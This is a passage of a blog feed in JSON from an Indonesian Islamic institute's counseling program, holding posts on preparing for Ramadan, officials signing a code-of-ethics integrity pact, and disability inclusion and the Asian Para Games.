\/\u003Epenuh kegembiraan serta disiapkan ruangan yang luas untuk melakukan segala yang\u003Cbr \/\u003Ediinginkannya. Dengan demikian, lanjut Quraish Shihab, \u003Cem\u003EMarhaban Ya Ramadan\u003C\/em\u003E mempunyai konotasi bahwa kita menyambutnya\u003Cbr \/\u003Edengan penuh kegembiraan, tidak menggerutu, dan tidak menganggap kehadirannya\u003Cbr \/\u003Emengganggu ketenangan atau suasana nyaman kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKita\u003Cbr \/\u003Esiapkan tempat yang luas agar bebas melakukan apa saja yang berkaitan dengan upaya\u003Cbr \/\u003Emengasuh dan mengasah jiwa kita. Sayangnya, kita sering keliru memahami\u003Cbr \/\u003Ekesiapan dalam menyambut bulan Ramadan. Kita bisa saja mudah mengucapkan \u003Cem\u003EMarhaban Ya Ramadan,\u003C\/em\u003E tapi menjadi tanda tanya\u003Cbr \/\u003Eapa yang perlu kita siapkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBisakah\u003Cbr \/\u003Ekita mengelak dan menjawab secara retorika bahwa kita sudah siap mental dan\u003Cbr \/\u003Efisik.Tapi jawabannya tentu tidak sampai di situ karena orang lain akan melihat\u003Cbr \/\u003Eapa di balik tingkah laku seorang dalam menyambut bulan ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nBanyak\u003Cbr \/\u003Eorang telah siap mental dan fisik, tapi tempat dan lingkungan yang akan dihuni\u003Cbr \/\u003Etamu agung ini sungguh menyedihkan. Jauh dan tidak layak bagi seorang tamu\u003Cbr \/\u003Ebernama Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nCoba\u003Cbr \/\u003Elihat praktik orang-orang di wilayah paling timur negeri ini, masyarakat Islam\u003Cbr \/\u003Edi pesisir pantai daerah Maluku. Kebiasaan yang sudah membudaya, yakni setiap\u003Cbr \/\u003Emenjelang bulan Ramadan semua peralatan rumah dibawa ke sungai atau laut untuk\u003Cbr \/\u003Edibersihkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRumah\u003Cbr \/\u003Edan lingkungan dicat dan dibersihkan dari debu atau kotoran yang dianggap dapat\u003Cbr \/\u003Emengganggu pelaksanaan ibadah puasa, sehingga saat masuk bulan Ramadan hidup\u003Cbr \/\u003Emereka terasa bersih dan nyaman. Mereka membersihkan rumah dan halaman bukan\u003Cbr \/\u003Emenjelang hari raya Idul Fitri, tapi menjelang Ramadan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nIni\u003Cbr \/\u003Eberbeda dengan yang dipraktikan di daerah ini (Sulsel). Sebahagian besar\u003Cbr \/\u003Emasyarakat membersihkan rumah dan lingkungan menjelang lebaran. Prinsip baku\u003Cbr \/\u003Edan sudah merupakan “warisan” nenek moyang, biar hidup dalam suasana apa\u003Cbr \/\u003Eadanya, nanti menjelang lebaran baru dibenahi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonotasinya,\u003Cbr \/\u003Eternyata yang disiapkan bukan untuk tamu agung itu, tapi tamu antar sesamanya. Terasa\u003Cbr \/\u003Emalu jika tamu yang datang\u003Cem\u003E berhaalal bi\u003Cbr \/\u003Ehalal\u003C\/em\u003E melihat suasana rumahnya tidak indah. Tapi tidak merasa malu ketika\u003Cbr \/\u003Etamu agung yang datang itu melihat suasana rumah dan lingkungannya penuh\u003Cbr \/\u003Ekotoran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nTamu\u003Cbr \/\u003Eagung ini tentu akan bertanya, bisakah Anda berpuasa dengan baik jika\u003Cbr \/\u003Elingkunganmu tidak sehat? Jawabannya, bisa “ya” dan bisa “tidak”, tergantung\u003Cbr \/\u003Emanusianya. Karenanya, perlu dirubah pola pikir dan praktik kita, bahwa\u003Cbr \/\u003Esebaiknya pembersihan rumah dan lingkungan itu dilakukan menjelang Ramadan,\u003Cbr \/\u003Ebukan menjelang lebaran. Sebab, yang lebih diutamakan adalah Ramadannya, bukan\u003Cbr \/\u003Elebaran.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EWallahu ‘Alam bi\u003Cbr \/\u003Eal-Sawab \u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4509027038397974260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4509027038397974260"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/ramadan-penjemputan-yang-keliru.html","title":"RAMADAN; PENJEMPUTAN YANG KELIRU?"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6240876596204925992"},"published":{"$t":"2019-05-08T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Rabu, 8 April, kurang lebih 80\u003Cbr\/\u003Epejabat dalam lingkup Institut Agama Islam Negeri (IAIN) Parepare melakukan\u003Cbr\/\u003Epenandatanganan Pakta Integritas Penegakan Kode Etik di lantai 5 gedung\u003Cbr\/\u003EPerpustakaan. Disaksikan Rektor IAIN Parepare, Ahmad Sultra Rustan mereka\u003Cbr\/\u003Emenadatangani lembaran Pakta Integritas yang dibubuhi materai. Penandatangan\u003Cbr\/\u003EPakta Interitas ini merupakan bentuk penegasan komitmen para pejabat dalam\u003Cbr\/\u003Emenjalankan dan menegakkan sekaligus mengawasi pelaksanaan Kode Etik di kampus\u003Cbr\/\u003EIAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10447]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.40-1024x579.jpeg\" alt=\"\" data-id=\"10447\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10447\" class=\"wp-image-10447\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam Pakta Integritas tertuang beberapa poin\u003Cbr\/\u003Epernyataan yang menjadi komitmen yang harus dilaksanakan para pejabat IAIN\u003Cbr\/\u003EParepare, di antaranya ;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003EMenjaga\u003Cbr\/\u003Ecitra dan kredibilitas IAIN Parepare, sesuai kode etik, jabatan dan peraturan\u003Cbr\/\u003Etentang disiplin ASN;\u003C\/li\u003E\u003Cli\u003EBerperan\u003Cbr\/\u003Eaktif dalam menegakkan kode etik di lingkungan institut;\u003C\/li\u003E\u003Cli\u003EMelaksanakan\u003Cbr\/\u003ETupoksi sesuai dengan batas kewenangan;\u003C\/li\u003E\u003Cli\u003EMenjadi\u003Cbr\/\u003Eteladan kepatuhan terhadap pelaksanaan kode etik dalam mengemban tugas di\u003Cbr\/\u003Elingkungan institute secara konsisten;\u003C\/li\u003E\u003Cli\u003EMenyampaikan\u003Cbr\/\u003Edan melaporkan informasi pelanggaran kode etik yang terjadi di institute kepada\u003Cbr\/\u003EKomite Penegak Kode Etik (KPKE) dan atau pejabat berwenang;\u003C\/li\u003E\u003Cli\u003EBersedia\u003Cbr\/\u003Emenerima sanksi jika melanggar komitmen tersebut di atas.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10448]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.19.26-674x1024.jpeg\" alt=\"\" data-id=\"10448\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10448\" class=\"wp-image-10448\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare, Ahmad Sultra Rustan dalam\u003Cbr\/\u003Esambutannya mengatakan, pakta integritas merupakan integrity effect, yaitu\u003Cbr\/\u003Esebuah komitmen atau pernyataan diri untuk menjalankan amanah dan tanggung\u003Cbr\/\u003Ejawab atas tugas yang diberikan. Pakta integritas ini sesuai dengan peraturan\u003Cbr\/\u003Epemerintah bahkan secara implisit mengandung makna bahwa kita berkomitmen untuk\u003Cbr\/\u003Etidak melakukan praktek kolusi, korupsi dan nepotisme. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor berharap agar pakta integritas ini menjadi\u003Cbr\/\u003Eperingatan bagi para pejabat dalam melaksanakan tugas dan kewajiban\u003Cbr\/\u003Emasing-masing. “Setelah saudara (i) menandatangani pakta integritas tersebut,\u003Cbr\/\u003Eitu berarti saudara (i) sekaligus menjadi pengontrol pelaksana kode etik.\u003Cbr\/\u003ESebagai pengontrol maka hal pertama yang harus dilakukan adalah terlebih dahulu\u003Cbr\/\u003Emengontrol diri sendiri, baru kemudian mengontrol orang lain,” papar Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10449]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-08-at-14.16.38-1024x579.jpeg\" alt=\"\" data-id=\"10449\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10449\" class=\"wp-image-10449\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPenegakan kode etik sangat penting dilakukan dalam\u003Cbr\/\u003Ekampus agar terwujud keteraturan bagi seluruh civitas akademika, mulai dari\u003Cbr\/\u003Emahasiswa, dosen sampai kepada pimpinan itu sendiri. “Kampus kita ini mendapat\u003Cbr\/\u003Epujian dari Rektor IAIN Curup ketika berkunjung ke kampus kita beberapa minggu\u003Cbr\/\u003Elalu,” kata Rektor. “Beliau mengakui kampus kita ini cukup tertib dan teratur.\u003Cbr\/\u003EMahasiswa berpakaian sesuai dengan standar kode etik. Tidak ada mahasiswa atau\u003Cbr\/\u003Epun dosen dan pegawai yang berbusana berlebihan, misalnya memakai busana gamis,\u003Cbr\/\u003Ecelana ketat, cadar, dan lain-lain.” ungkap rektor menceritakan pengakuan\u003Cbr\/\u003ERektor IAIN Curup.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;IAIN Parepare\u003Cbr\/\u003Esangat concern terhadap penegakan kode etik dengan merumuskan dan membuat 3\u003Cbr\/\u003Ejenis buku kode etik, yaitu kode etik mahasiswa, kode etik pegawai dan kode etik\u003Cbr\/\u003Edosen. Untuk pelaksanaan kode etik tersebut, dibentuk Komite Penegak Kode Etik\u003Cbr\/\u003EIAIN Parepare berdasarkan Peraturan Rektor nomor 420 tahun 2019. Ada pun Komite\u003Cbr\/\u003EPenegak Kode Etik IAIN Parepare, yaitu : Dr. Hj. Hamdanah, M. Si (Ketua), Dr.\u003Cbr\/\u003EIskandar, M.Sos.I (Sekretaris), Dr. Sitti Jamilah Amin, M.Ag. (anggota), Dr. H.\u003Cbr\/\u003ESudirman L., (anggota), Hj. Musyarrafah Amin, M.Si.,(anggota), Dr. Herdah, M.Pd.,\u003Cbr\/\u003E(anggota), Budiman, M.H.I, (anggota), Dr. Zainal Said, MH., (anggota), Drs.\u003Cbr\/\u003EAnwar, M.Si., (anggota), Drs. Abdul Rahman K., (anggota)., Muh. Jafar, MA., (anggota),\u003Cbr\/\u003ESunandar, S.Pd.I.,MA., (anggota), Azlan Thamrin, SH.,MH., (anggota).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6240876596204925992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6240876596204925992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/disaksikan-rektor-pejabat-iain-parepare.html","title":"Disaksikan Rektor, Pejabat IAIN Parepare Tandatangani Pakta Integritas\nPenegakan Kode Etik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8478525051230373350"},"published":{"$t":"2019-05-03T00:14:00.000+08:00"},"updated":{"$t":"2019-05-14T14:16:08.045+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-14.07.15.jpeg\"\u003E\u003Cbr \/\u003E\n\u003Cem\u003EShare Experience\u003C\/em\u003E-- Tepat hari ini tanggal 2 Mei kami dari Prodi Tadris IPS mengadakan suatu kegiatan yang kami beri tema “\u003Cem\u003ESehari bersama Tadris IPS melalui Fun Learning based Culture\u003C\/em\u003E” pada sekolah-sekolah di kota Parepare, pilihan kami jatuh pada SDLB Parepare, dengan menyalurkan beberapa konsep pembelajaran yang berbasis culture pada anak-anak disabilitas, diselah-selah keterbatasan mereka terdapat banyak anak-anak yang difabel mempunyai berbagai prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nNamun juga dibalik keterbatasan mereka kita harus butuh ekstra kekuatan dalam menhadapi mereka, karena mereka hanya butuh cinta dan kasih sayang dalam pembelajarannya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi sekolah yang kami kunjungi ini terdapat\u0026nbsp; anak-anak difabel yang mempunyai IQ tinggi dan pada saat ini pula kami mengenalkan mereka pembelajaran yang fun, lewat\u003Cem\u003E playing with learning\u003C\/em\u003E. Mari belajar mengetahui mereka sehingga mereka adalah kami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDisabilisas adalah kata lain yang merujuk pada penyandang cacat atau \u003Cem\u003Edifabel\u003C\/em\u003E. Bagi masyarakat, disabilitas merupakan sebuah ironi yang menanti untuk mendapatkan respon positif dari masyarakat, namun mereka justru mendapatkan perlakuan berbeda dari masyarakat. Sebagian masyarakat masih miris jika menpunyai sanak saudara yang menyandang cacat, dipandangnya sebelah mata bahkan sampai ada yang berbuat anarkis dengan membuang keluarga mereka yang cacat, dengan alasan sederhana pembawa sial dalam keluarga, atau malah menjadi perusak keturunan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPadahal mereka juga adalah ciptaan Allah yang juga mempunyai hak untuk hidup dan beraktifitas. Begitu juga halnya dengan masyarakat Umum, malah menhindari kaum disabilitas dari segala aktifitas dan rutinidas dalam kehidupan, dan juga alasannya \u0026nbsp;sama dengan menganggap disabilitas itu sebagai sumber aib dalam pergaulan. Kembali memahami status dan pandangan tetnang disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSiapa itu\u003Cbr \/\u003Edisabilitas ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMenurut yuridis UU No 4 tahun 1997 tentang\u0026nbsp; penyandang cacat adalah didefinisikannya; adalah setiap orang yang mempunyai kelainan fisik atau mental yang dapat mengganggu atau merupakan rintangan dan hambatan baginya untuk melakukan secara selayaknya. Dan \u0026nbsp;terdiri dari penyandang cacat fisik dan penyandang cacat mental.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKeberadaan mereka telah di akui oleh pemerintah dan diharap semua masyarakat dapat memandang sama posisi dan kedudukan mereka dalam bersosialisasi dengan masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSecara agama disabilitas dianggap dan diistilahkan dengan istilah\u003Cem\u003Edzawil ahat, dwawil ihtiyaj, al khashah \u003C\/em\u003Eorang-orang yang mempunyai keterbatasan. Dalam alquran yang sangat popular dalam tentang disabilitas adalah kisah ummi Maktum yang datang kepada nabi untuk memohon bimbingan Islam, namun Ummi Maktum diabaikan oleh Rasulullah Kemudian turunlah surah \u003Cem\u003EAbasa \u003C\/em\u003Ekepada beliu sebagai peringatan agar memeperhatikan Ummi Maktum meskipun Ummi Maktum itu tuna netra.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nRasulullah menekankan bahwa disabilitas tidak mempengarungi kesempurnaan mereka di mata Allah selama mereka memiliki iman yang kokoh. Bahkan beliau juga mengajarkan bahwa mereka yang disabilitas bukan lah hukuman dari Allah tetapi merupakan pengampunan atas dosa-dosa yang telah mereka lakukan. Nabi telah melindungi hak asasi kaum \u003Cem\u003Edifabel\u003C\/em\u003E dan menhapus distriminasi berlandaskan disabilitas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKisah ummi Maktum diatas perlu dipahami bahwa setiap yang memiliki kekurangan terdapat kelibihan di dalamnya, ummi Maktum yang tuna netra di berikan nikmat besar dari Allahyaituberupa kepekaan dengan mengetahui waktu. Pada menjelang fajar dengan berbekal tongkatnya ia keluar dari rumahnya kemudian menuju ke masjid serta mengumandangkan adzan. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya dengan persahabatan nabi dengan Julaibib, beliau adalah adalah salah satu sahabat nabi yang memiliki tubuh pendek dan tak menawan. Karena fisiknya yang kurang menarik\u0026nbsp; keberadan beliu di Madina kurang disenangi oleh masyarakat setempat. Sehingganabi menyatakan kepada sahabat bahwa \u003Cem\u003Esesunggu jubaibil ini sebagian daripada diriku dan aku ini sebagaian darinya. \u003C\/em\u003ENabi kemudian melamarkan wanita cantik kepada jubaibil. Inilah lah sikap rasulullah menggambarkan prinsip inkluasi atau keseteraan bagi kaum difabel yang harus di terapkan. Lewat advokasi dan tindakan nyata dalam mendidik ummatnya untuk menerima, menyejahterakan dan memperdayakan kaum \u003Cem\u003Edifabel.\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSaat ini disabelitas telah membukti dirinya dalam kanca nasional dan internasional walau dalam keterbatasan mereka mampu mengukir prestasi demi prestasi. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDi Indonesia ini baru-baru diselenggarakan pesta olaraga bagi kaum difabel. Indonesialah yang menjadi tuan rumah pada event pesta tersebut memberikan kesempatan kepada seluru warga yang difabel yang mampu mengasah kemampuan mereka ikut dalam ajang event tersebut. Semangat positif dan tentu menuai banyak pujian baik dari dalam maupun luar negeri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cem\u003EAsean para games\u003C\/em\u003E telah digelar pada beberapa bulan yang lalu, dan Indonesialah menjadi Tuan rumah ketiga yang sebelum dilaksanakan di Guangzhou, Cina 2010 dan yang keduadi Incheon, Korea Selatan 2014 hingga saat ini 3.886 atlet dari 42 negara terdaftar sebagai peserta. Dan dari Indonesia sendiri terdiri dari 300 atlet dari Indonesia. Dan menariknya terdiri dari 18 cabang olahraga yang pertandingkan.Diantaranya adalah panahan, atletik, badminton, boccia, bowling lapangan, angat besi, shooting, renang, tennis meja, voli duduk, basket kursi roda, panahan kursi roda dan tennis kursi roda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDiantara \u0026nbsp;yang menarik dalam event pertandingan Asia\u003Cbr \/\u003EPara Games adalah pada kaum \u003Cem\u003Edifabel\u003C\/em\u003E adalah \u003Cem\u003Eboccia\u003C\/em\u003E yaitu jenis\u003Cbr \/\u003Eolaraga bagi penderita keterbetasan motorik(\u003Cem\u003Ecerebral palsy\u003C\/em\u003E) dan\u003Cbr \/\u003Edimainkan diatas kursi roda dengan melemparkan bola kulit yang merah atau biru\u003Cbr \/\u003Edengan sedekat mungkin. Yang tidak bisa menggunakan tangannya boleh dengan alat\u003Cbr \/\u003Ebantu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nLain halnya\u003Cbr \/\u003Edengan \u003Cem\u003Egoalball\u003C\/em\u003E adalah permainan yang didesain untuk para tuna tetra\u003Cbr \/\u003Eyang mereka mempunyai keterbetasan penglihatan.setiap tim terdiri dari tiga\u003Cbr \/\u003Epeserta. Bola dilempar ke gawang lawan dan lawan berusaha mencegah masuknya\u003Cbr \/\u003Ebola dengan badan mereka. Permainan tersebut hanya berada di area depan gawang\u003Cbr \/\u003Esendiri sepanjang pertandingan. Karena tidak bisa melihat bola maka bola diisi\u003Cbr \/\u003Edengan lonceng agar pemain bisa mengatahui arah datangnya bola, dan penonton\u003Cbr \/\u003Edilarang berisik agar para pemain dapat konsentrasi mendengar datangnya bola\u003Cbr \/\u003Etersebut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nAjang Asian\u003Cbr \/\u003EPara Games ini juga ditujukan untuk bisa membangkitkan kepercayaan diri para\u003Cbr \/\u003Eatlet bagi mereka penyandang \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak lagi merasa minder\u003Cbr \/\u003Edan dipandang sebelah mata oleh masyarakat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk lebih memahami tujuan diadakannya event ini adalah semata-mata hanya untuk meningkatkan kesejatraan penyandang disabelitas 